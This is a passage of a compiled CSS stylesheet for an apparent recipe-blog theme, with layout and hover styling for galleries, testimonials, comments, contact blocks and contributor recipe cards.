        .ht-widget.hw-editors-pick .owl-nav .owl-next:hover {
          background: rgba(248, 166, 49, 0.5); }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev {
        left: 0;
        -webkit-border-radius: 0 50px 50px 0;
        -moz-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0; }
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        right: 0;
        -webkit-border-radius: 50px 0 0 50px;
        -moz-border-radius: 50px 0 0 50px;
        border-radius: 50px 0 0 50px; }
    .ht-widget.hw-editors-pick:hover .owl-prev,
    .ht-widget.hw-editors-pick:hover .owl-next {
      opacity: 1;
      filter: alpha(opacity=100); }
  .ht-widget.hw-advertisement .widget-content {
    background: rgba(0, 0, 0, 0.03);
    padding-top: 15px; }
  .ht-widget.hw-advertisement .row {
    margin: 0; }
  .ht-widget.hw-advertisement .entry {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
  .ht-widget.hw-advertisement img {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 15px; }
  .ht-widget.hw-gallery img {
    margin-bottom: 10px; }
  .ht-widget.hw-gallery .row {
    margin-left: -5px;
    margin-right: -5px; }
  .ht-widget.hw-gallery .entry {
    position: relative;
    float: left;
    width: 33.33333%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media (min-width: 768px) {
      .ht-widget.hw-gallery .entry {
        float: left;
        width: 25%; } }
    .ht-widget.hw-gallery .entry:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -o-transform: scale(1.1);
      -ms-transform: scale(1.1); }
  .ht-widget.hw-archives li:before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #f8a631;
    margin: 0 7px 0 0;
    position: relative;
    top: -3px; }
  .ht-widget.hw-archives a {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 22px; }

/* 2.8.7 LAYOUT > POSTS > Post archive
---------------------------------------*/
.post-archive {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .post-archive img {
    margin: 0; }
  .post-archive:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .post-archive .entry-media {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-media {
        width: 33.33334%;
        float: left; } }
  .post-archive .entry-content {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-content {
        width: 66.66665%;
        float: left;
        padding-left: 15px; } }
  .post-archive .meta {
    overflow: hidden;
    line-height: 30px;
    font-size: 11px;
    font-size: 1.1rem; }
    .post-archive .meta a {
      font-size: 11px;
      font-size: 1.1rem;
      color: #f8a631;
      font-weight: 700; }
    .post-archive .meta .post-categories {
      float: left;
      margin: 0;
      color: #f8a631; }
      .post-archive .meta .post-categories li {
        display: inline-block; }
        .post-archive .meta .post-categories li:after {
          content: ','; }
        .post-archive .meta .post-categories li:last-child:after {
          content: ''; }
    .post-archive .meta > .comment {
      float: right; }
      .post-archive .meta > .comment i {
        color: #f8a631; }

/* 2.8.8 LAYOUT > POSTS > General
---------------------------------------*/
.hs-general .post-content-area {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      float: left;
      width: 66.66667%; } }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      margin-left: 16.66667%; } }

/*** 2.9. LAYOUT > TEAM */
/* 2.9 LAYOUT > TEAM > Feature editor
---------------------------------------*/
.hs-editors.grid .entry {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-editors.grid .entry {
      float: left;
      width: 33.33333%; } }
  @media (min-width: 992px) {
    .hs-editors.grid .entry {
      float: left;
      width: 25%; } }
  @media (min-width: 768px) {
    .hs-editors.grid .entry:hover .entry-social {
      opacity: 1;
      filter: alpha(opacity=100);
      top: -50px; } }
  .hs-editors.grid .entry:hover .entry-media .thumb:before {
    border: 85px solid rgba(248, 166, 49, 0.3); }
  .hs-editors.grid .entry:hover .entry-name {
    color: #f8a631; }
.hs-editors.grid .entry-social a {
  color: #acacac;
  font-size: 16px;
  padding: 0 7px; }
  .hs-editors.grid .entry-social a:hover {
    color: #f8a631; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-social {
    position: absolute;
    z-index: 2;
    width: 100%;
    left: 0;
    top: -40px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-editors.grid .entry-social .entry-social-inner {
      position: relative;
      background: #464442;
      display: inline-block;
      padding: 15px 25px;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px; }
      .hs-editors.grid .entry-social .entry-social-inner:before {
        content: '';
        position: absolute;
        z-index: 2;
        width: 0;
        height: 0;
        margin-left: -7px;
        left: 50%;
        bottom: -8px;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 8px solid #464442; }
    .hs-editors.grid .entry-social a {
      color: #fff;
      font-size: 16px;
      padding: 0 7px; }
      .hs-editors.grid .entry-social a:hover {
        color: #f8a631; } }
.hs-editors.grid .entry-media {
  margin-bottom: 15px; }
  .hs-editors.grid .entry-media .thumb {
    position: relative;
    display: inline-block;
    width: 170px;
    height: 170px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .hs-editors.grid .entry-media .thumb:before {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      position: absolute;
      z-index: 2;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      border: 10px solid rgba(255, 255, 255, 0.3);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-name,
  .hs-editors.grid .entry-position {
    white-space: nowrap; } }
.hs-editors.grid .entry-name {
  -webkit-transition: color 0.3s;
  -o-transition: color 0.3s;
  transition: color 0.3s; }
.hs-editors.grid .entry-position {
  color: #acacac; }
.hs-editors.grid .entry-description {
  text-align: left;
  position: relative;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 992px) {
    .hs-editors.grid .entry-description {
      height: 230px; } }
  .hs-editors.grid .entry-description:before {
    content: '';
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    top: -8px;
    margin-left: -7px;
    left: 50%;
    position: absolute;
    z-index: 9;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid rgba(0, 0, 0, 0.05); }
.hs-editors.grid .post-content-area {
  margin-bottom: 30px; }

/*** 2.10. LAYOUT > GALLERY */
/*** 2.10.1 LAYOUT > GALLERY > Masonry gallery
---------------------------------------*/
.hs-gallery {
  color: #fff;
  padding-bottom: 0; }
  .hs-gallery * {
    position: relative;
    z-index: 1; }
  .hs-gallery .ht-masonry-layout.container {
    padding: 0; }
  .hs-gallery .entry {
    position: relative;
    overflow: hidden;
    border: 2px solid transparent; }
    .hs-gallery .entry .overlay {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      z-index: 8 !important;
      background: rgba(248, 166, 49, 0.5);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
    .hs-gallery .entry i {
      -webkit-transition: transform 0.3s;
      -o-transition: transform 0.3s;
      transition: transform 0.3s;
      color: #fff;
      font-size: 40px;
      position: absolute;
      margin-top: -20px;
      margin-left: -20px;
      top: 50%;
      left: 50%;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      -ms-transform: rotate(90deg); }
    .hs-gallery .entry:hover .overlay {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0; }
      .hs-gallery .entry:hover .overlay i {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg); }
  .hs-gallery img {
    margin: 0; }

/*** 2.11. LAYOUT > EDITORS' CHOICE */
/* 2.11.1 LAYOUT > EDITORS' CHOICE
---------------------------------------*/
.hs-editors-choice {
  position: relative; }
  .hs-editors-choice * {
    position: relative;
    z-index: 1; }
  .hs-editors-choice .overlay.right {
    background: rgba(255, 255, 255, 0.5); }
    @media (min-width: 768px) {
      .hs-editors-choice .overlay.right {
        width: 55%;
        left: auto;
        right: 0;
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* FF3.6+ */
        background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.95)));
        /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Opera 11.10+ */
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* IE10+ */
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
        /* IE6-8 */ } }
  .hs-editors-choice .heading {
    font-size: 14px;
    font-size: 1.4rem; }
  .hs-editors-choice .entry-title {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: bold; }
  .hs-editors-choice .entry-meta {
    line-height: 50px;
    font-weight: bold;
    text-transform: uppercase; }
    .hs-editors-choice .entry-meta img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      width: 50px;
      margin: 0 5px 0 0; }
  .hs-editors-choice .ht-button, .hs-editors-choice .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-editors-choice button {
    background: #333;
    line-height: 46px;
    margin-top: 15px; }
    .hs-editors-choice .ht-button:hover, .hs-editors-choice .hs-events.list .event-filter button:hover, .hs-events.list .event-filter .hs-editors-choice button:hover {
      background: #595959 !important; }

/*** 2.12. LAYOUT > TESTIMONIAL */
/* 2.12.1 LAYOUT > TESTIMONIAL > section testimonial
---------------------------------------*/
.hs-testimonial {
  background: #333;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-testimonial .bg-left,
  .hs-testimonial .bg-right {
    position: absolute;
    top: 0;
    height: 100%; }
  .hs-testimonial .bg-left {
    left: 0;
    width: 58.33333%; }
  .hs-testimonial .bg-right {
    right: 0;
    width: 41.66667%;
    background: rgba(0, 0, 0, 0.3); }
  .hs-testimonial .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-header {
        float: left;
        width: 58.33333%; } }
    .hs-testimonial .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-testimonial .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-testimonial .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-testimonial .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-content {
        float: left;
        width: 41.66667%; } }
  .hs-testimonial .heading {
    color: #fff;
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 30px; }
  .hs-testimonial .entry-icon {
    border: 2px solid #fff;
    height: 50px;
    width: 50px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 20px;
    line-height: 46px;
    text-align: center; }
  .hs-testimonial .entry-meta.meta-content {
    color: rgba(255, 255, 255, 0.3);
    font-size: 30px;
    font-size: 3rem;
    font-weight: 300; }
    @media (max-width: 767px) {
      .hs-testimonial .entry-meta.meta-content {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-testimonial .entry-meta.meta-author {
    color: #fff;
    font-weight: 700;
    position: relative;
    margin-top: 50px; }
    .hs-testimonial .entry-meta.meta-author .caret {
      position: absolute;
      left: 50%;
      top: -45px; }
      .hs-testimonial .entry-meta.meta-author .caret:before, .hs-testimonial .entry-meta.meta-author .caret:after {
        content: '';
        display: block;
        background: #f8a631; }
      .hs-testimonial .entry-meta.meta-author .caret:before {
        width: 1px;
        height: 30px; }
      .hs-testimonial .entry-meta.meta-author .caret:after {
        position: relative;
        left: -3px;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%; }
  .hs-testimonial .flexslider-sync-carousel ul {
    overflow: hidden;
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    margin-left: -15px;
    margin-right: -15px;
    margin: 0; }
    .hs-testimonial .flexslider-sync-carousel ul:before, .hs-testimonial .flexslider-sync-carousel ul:after {
      content: " ";
      display: table; }
    .hs-testimonial .flexslider-sync-carousel ul:after {
      clear: both; }
  .hs-testimonial .flexslider-sync-carousel li {
    margin-right: 10px;
    margin-left: 30px;
    display: block;
    width: 23.333334% !important;
    margin-bottom: 30px;
    position: relative;
    cursor: pointer; }
  .hs-testimonial .flexslider-sync-carousel img {
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .hs-testimonial .flexslider-sync-carousel .overlay {
    z-index: 2 !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: transparent;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-testimonial .flexslider-sync-carousel .overlay i {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -8px;
      margin-top: -8px;
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -o-transform: scale(0.5);
      -ms-transform: scale(0.5);
      opacity: 0;
      filter: alpha(opacity=0); }
  .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay {
    background: rgba(248, 166, 49, 0.5); }
    .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay i {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 768px) {
    .hs-testimonial .container {
      width: 100% !important; }
    .hs-testimonial .hs-header .header-inner {
      max-width: 682.5px;
      display: inline-block; }
    .hs-testimonial .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid rgba(0, 0, 0, 0.3); }
    .hs-testimonial .hs-content .content-inner {
      max-width: 487.5px; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-testimonial .bg-left,
    .hs-testimonial .bg-right {
      display: none; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 50px 15px; }
    .hs-testimonial .hs-content {
      background: rgba(0, 0, 0, 0.3); }
      .hs-testimonial .hs-content:before {
        content: '';
        position: absolute;
        display: block;
        top: -22px;
        margin-left: -17px;
        left: 50%;
        width: 0;
        height: 0;
        border-left: 17px solid transparent;
        border-right: 17px solid transparent;
        border-bottom: 22px solid rgba(0, 0, 0, 0.3); } }

/*** 2.13. LAYOUT > BRAND */
/* 2.13.1 LAYOUT > BRAND > carousel
---------------------------------------*/
.hs-brands .ht-carousel {
  margin-left: -15px;
  margin-right: -15px; }
  .hs-brands .ht-carousel:before, .hs-brands .ht-carousel:after {
    content: " ";
    display: table; }
  .hs-brands .ht-carousel:after {
    clear: both; }
.hs-brands li {
  padding: 0 15px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-brands li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

/*** 2.14. LAYOUT > COMMENT */
.hs-comment .ht-form-block {
  margin-top: 150px; }
  .hs-comment .ht-form-block .form-group {
    margin-left: 0; }
.hs-comment .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-comment ol {
  list-style: none; }
  @media (max-width: 767px) {
    .hs-comment ol ol {
      padding-left: 25px; } }
.hs-comment .comment-list {
  padding: 0; }
@media (min-width: 768px) {
  .hs-comment .comment {
    margin-left: 45.5px; } }
.hs-comment .comment-meta {
  position: relative; }
  .hs-comment .comment-meta:after {
    content: '';
    display: block;
    clear: both; }
  .hs-comment .comment-meta:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 45px;
    left: 0;
    background: rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      .hs-comment .comment-meta:before {
        top: 30px; } }
.hs-comment .comment-count {
  font-weight: 700;
  font-size: 18px;
  font-size: 1.8rem;
  text-align: center;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  background: rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  width: 70px;
  height: 70px;
  top: 10px;
  left: -45.5px;
  padding-right: 24.5px; }
  @media (max-width: 767px) {
    .hs-comment .comment-count {
      display: none; } }
.hs-comment .comment-author {
  float: left; }
  @media (max-width: 767px) {
    .hs-comment .comment-author {
      margin-right: 15px; } }
.hs-comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  width: 90px; }
  @media (max-width: 767px) {
    .hs-comment .avatar {
      width: 60px; } }
.hs-comment .comment-metadata {
  font-weight: 700;
  padding-left: 120px;
  line-height: 45px; }
  .hs-comment .comment-metadata p {
    line-height: 20px;
    font-weight: 500; }
  @media (max-width: 767px) {
    .hs-comment .comment-metadata {
      line-height: 30px; } }
  .hs-comment .comment-metadata .author {
    color: #111; }
    .hs-comment .comment-metadata .author:after {
      content: '\00b7';
      margin: 0 5px 0 7px;
      color: #777; }
  .hs-comment .comment-metadata .time {
    color: #b8b8b8;
    font-size: 11px;
    font-size: 1.1rem; }
    @media (max-width: 767px) {
      .hs-comment .comment-metadata .time {
        display: block; } }
  .hs-comment .comment-metadata .action {
    display: inline-block;
    float: right;
    font-size: 11px;
    font-size: 1.1rem; }
    .hs-comment .comment-metadata .action span:first-child:after {
      content: '/';
      margin-left: 3px;
      color: #2980b9; }
    .hs-comment .comment-metadata .action a {
      color: #2980b9;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-comment .comment-metadata .action a:hover {
        color: #55a5d9; }
  .hs-comment .comment-metadata .meta-rate > span {
    display: inline-block;
    margin-top: 8px; }
    .hs-comment .comment-metadata .meta-rate > span > span {
      margin-right: 4px; }
  .hs-comment .comment-metadata .meta-rate i {
    color: #cdcdcd; }
    .hs-comment .comment-metadata .meta-rate i.rated {
      color: #f8c231; }
.hs-comment .comment-content {
  clear: left;
  margin-bottom: 50px;
  margin-left: 120px; }
  @media (max-width: 767px) {
    .hs-comment .comment-content {
      margin-left: 0; } }
.hs-comment .comment-reply {
  background: rgba(0, 0, 0, 0.07);
  padding: 15px;
  position: relative;
  margin-top: 15px; }
  .hs-comment .comment-reply .close {
    background: transparent;
    border: none;
    color: #cdcdcd;
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 30px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    z-index: 2; }
    .hs-comment .comment-reply .close:hover {
      color: #f8a631; }
  .hs-comment .comment-reply .heading {
    margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-comment .comment-reply .half {
      width: 70%; } }
  .hs-comment .comment-reply input,
  .hs-comment .comment-reply textarea {
    border-color: #fff;
    background: #fff; }
    .hs-comment .comment-reply input:focus,
    .hs-comment .comment-reply textarea:focus {
      box-shadow: none; }
  .hs-comment .comment-reply label {
    font-weight: 700;
    color: #878787; }
  .hs-comment .comment-reply .submit-group {
    margin-top: 30px;
    overflow: hidden; }
    .hs-comment .comment-reply .submit-group .ht-button, .hs-comment .comment-reply .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-comment .comment-reply .submit-group button {
      margin-top: 15px; }

/*** 2.15. LAYOUT > CONTACT */
.hs-contact .entry-map .header {
  background: #f8a631;
  text-align: center;
  padding: 30px; }
  .hs-contact .entry-map .header i {
    font-size: 30px;
    color: #fff; }
.hs-contact .post-content-area {
  padding-top: 30px;
  padding-bottom: 30px; }
.hs-contact .address-blocks .entry {
  margin-bottom: 30px; }
.hs-contact .address-blocks h1, .hs-contact .address-blocks h2, .hs-contact .address-blocks h3, .hs-contact .address-blocks h4, .hs-contact .address-blocks h5, .hs-contact .address-blocks h6 {
  font-size: 16px;
  font-size: 1.6rem; }
.hs-contact .address-blocks p {
  margin-bottom: 5px; }

.ht-form-block .fw-row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px; }
.ht-form-block .form-group {
  margin-left: 15px;
  margin-bottom: 0px; }
.ht-form-block .fw-col-xs-12 {
  padding: 0 15px !important; }
.ht-form-block sup {
  top: 0; }

/*** 2.16. LAYOUT > CONTRIBUTOR */
.hs-contributor img {
  margin: 0; }
.hs-contributor .main-content {
  margin-bottom: 15px; }
.hs-contributor .contributor {
  margin-bottom: 30px;
  background: rgba(0, 0, 0, 0.05);
  overflow: hidden;
  color: #878787;
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-contributor .contributor {
      padding: 30px; } }
  .hs-contributor .contributor .entry-media {
    margin-bottom: 30px; }
    @media (min-width: 768px) {
      .hs-contributor .contributor .entry-media {
        float: left;
        margin-right: 30px; } }
    @media (max-width: 767px) {
      .hs-contributor .contributor .entry-media {
        text-align: center; } }
    .hs-contributor .contributor .entry-media .inner {
      width: 170px;
      display: inline-block;
      position: relative; }
      .hs-contributor .contributor .entry-media .inner:before {
        content: '';
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        width: 100%;
        height: 100%;
        display: block;
        border: 10px solid rgba(255, 255, 255, 0.5); }
  .hs-contributor .contributor img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .hs-contributor .contributor .heading {
    color: #44494b; }
  .hs-contributor .contributor .connect {
    display: inline-block;
    line-height: 34px;
    font-weight: 700; }
    .hs-contributor .contributor .connect span {
      margin-right: 5px; }
      @media (max-width: 767px) {
        .hs-contributor .contributor .connect span {
          display: block; } }
  .hs-contributor .contributor .fa {
    display: inline-block;
    width: 34px;
    height: 34px;
    font-size: 12px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 34px; }
    .hs-contributor .contributor .fa.fa-facebook {
      background: #3b5998; }
      .hs-contributor .contributor .fa.fa-facebook:hover {
        background: #5f7ec1; }
    .hs-contributor .contributor .fa.fa-twitter {
      background: #00aced; }
      .hs-contributor .contributor .fa.fa-twitter:hover {
        background: #3bc9ff; }
    .hs-contributor .contributor .fa.fa-google-plus {
      background: #dd4b39; }
      .hs-contributor .contributor .fa.fa-google-plus:hover {
        background: #e8867a; }
    .hs-contributor .contributor .fa.fa-linkedin {
      background: #007bb6; }
      .hs-contributor .contributor .fa.fa-linkedin:hover {
        background: #04adff; }
    .hs-contributor .contributor .fa.fa-youtube {
      background: #bb0000; }
      .hs-contributor .contributor .fa.fa-youtube:hover {
        background: #ff0909; }
.hs-contributor .main-content {
  position: relative; }
  .hs-contributor .main-content * {
    position: relative;
    z-index: 1; }
  .hs-contributor .main-content:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    left: 0;
    top: 0; }
  .hs-contributor .main-content .nav-tab {
    overflow: hidden;
    margin: 0;
    border-bottom: 5px solid #333; }
    .hs-contributor .main-content .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .hs-contributor .main-content .nav-tab a {
      display: block;
      text-align: center;
      line-height: 50px;
      background: transparent;
      color: #464442; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab a {
          font-size: 18px;
          font-size: 1.8rem;
          font-weight: 700; } }
    .hs-contributor .main-content .nav-tab .count {
      font-weight: 700; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab .count {
          font-weight: 900; } }
    .hs-contributor .main-content .nav-tab li.active a {
      background: #333;
      color: #fff; }
  .hs-contributor .main-content .tab-content {
    padding: 15px; }
    .hs-contributor .main-content .tab-content img {
      margin: 0; }
  .hs-contributor .main-content .post,
  .hs-contributor .main-content .recipe {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-contributor .main-content .post:last-child,
    .hs-contributor .main-content .recipe:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
  .hs-contributor .main-content .recipe {
    line-height: 30px;
    overflow: hidden; }
    .hs-contributor .main-content .recipe .entry-inner:hover .entry-action {
      background: rgba(248, 166, 49, 0.5); }
      .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span {
        opacity: 1;
        filter: alpha(opacity=100); }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:first-child {
          top: 0; }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:last-child {
          bottom: 0; }
    .hs-contributor .main-content .recipe img {
      display: block;
      max-width: 100%;
      height: auto; }
    .hs-contributor .main-content .recipe .content-wrapper {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .content-wrapper {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-contributor .main-content .recipe .entry-media {
      position: relative;
      height: 100%;
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-contributor .main-content .recipe .entry-action {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .hs-contributor .main-content .recipe .entry-action .entry-action-inner {
        position: absolute;
        top: 50%;
        margin-top: -45px;
        left: 0;
        width: 100%;
        height: 90px;
        text-align: center; }
      .hs-contributor .main-content .recipe .entry-action span {
        display: block;
        opacity: 0;
        filter: alpha(opacity=0);
        position: relative;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
        .hs-contributor .main-content .recipe .entry-action span:first-child {
          top: -5px; }
        .hs-contributor .main-content .recipe .entry-action span:last-child {
          bottom: -5px; }
      .hs-contributor .main-content .recipe .entry-action a {
        line-height: 34px;
        padding: 0 12px;
        background: #fff;
        color: #656565;
        display: inline-block;
        margin: 5px 0;
        -webkit-border-radius: 50px;
        -moz-border-radius: 50px;
        border-radius: 50px;
        border: 1px dashed transparent; }
        .hs-contributor .main-content .recipe .entry-action a:hover {
          background: #f8a631;
          color: #fff;
          border-color: #fff; }
        .hs-contributor .main-content .recipe .entry-action a:active {
          position: relative;
          top: 2px; }
    .hs-contributor .main-content .recipe .entry-name {
      font-size: 18px;
      font-size: 1.8rem;
      font-weight: 700;
      margin-bottom: 15px;
      margin: 0; }
      .hs-contributor .main-content .recipe .entry-name a {
        display: block; }
    .hs-contributor .main-content .recipe .entry-author {
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem;
      margin: 0;
      line-height: 12px; }
    .hs-contributor .main-content .recipe .entry-meta {
      overflow: hidden;
      margin: 15px 0;
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem; }
    .hs-contributor .main-content .recipe .foo-wrapper,
    .hs-contributor .main-content .recipe .meta-rate {
      width: 50%;
      float: left; }
    .hs-contributor .main-content .recipe .meta-rate {
      text-align: right; }
      .hs-contributor .main-content .recipe .meta-rate .rated {
        color: #f8c231; }
    .hs-contributor .main-content .recipe .meta-difficulty {
      margin-right: 15px; }
      .hs-contributor .main-content .recipe .meta-difficulty:before {
        content: '';
        display: inline-block;
        width: 10px;
